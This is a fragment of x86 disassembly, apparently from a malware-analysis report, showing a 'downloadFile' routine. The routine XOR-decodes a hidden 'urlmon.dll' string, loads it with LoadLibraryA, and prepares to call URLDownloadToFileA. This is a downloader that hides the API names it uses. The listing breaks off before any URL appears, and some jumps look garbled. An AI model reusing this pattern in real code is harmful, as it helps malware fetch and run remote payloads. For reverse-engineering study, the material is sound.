 downloadFile proc near
aURLDownloadToFileA= byte ptr -34h
var_24= dword ptr -24h
aUrlmon.dll1= byte ptr -20h
var_1C= dword ptr -1Ch
var_18= dword ptr -18h
aUrlmon.dll= byte ptr -14h
var_10= dword ptr -10h
var_C= dword ptr -0Ch
pURL= dword ptr -8
pFileName= dword ptr -4
push ebp
mov ebp, esp
sub esp, 34h
push ebx
push esi
mov [ebp+pFileName], edx
mov bl, 6Ch ; 'l'
mov [ebp+pURL], ecx
xor eax, eax
mov dword ptr [ebp+aUrlmon.dll], 1E196Ch
mov [ebp+var_10], 42020301h
mov [ebp+var_C], 8
loc_1CD7C1:
xor [ebp+eax+aUrlmon.dll+1], bl
inc eax
cmp eax, 0Ah
jnb short loc_1CD7D0
loc_1CD7D0:
lea eax, [ebp+aUrlmon.dll+1]
xor ebx, ebx
push eax ; lpLibFileName
mov byte ptr [ebp+var_C+3], bl
call ds:LoadLibraryA
mov esi, eax
test esi, esi
jnz short loc_1CD7F3
mov bl, [ebp+aUrlmon.dll]
jmp short loc_1CD7C1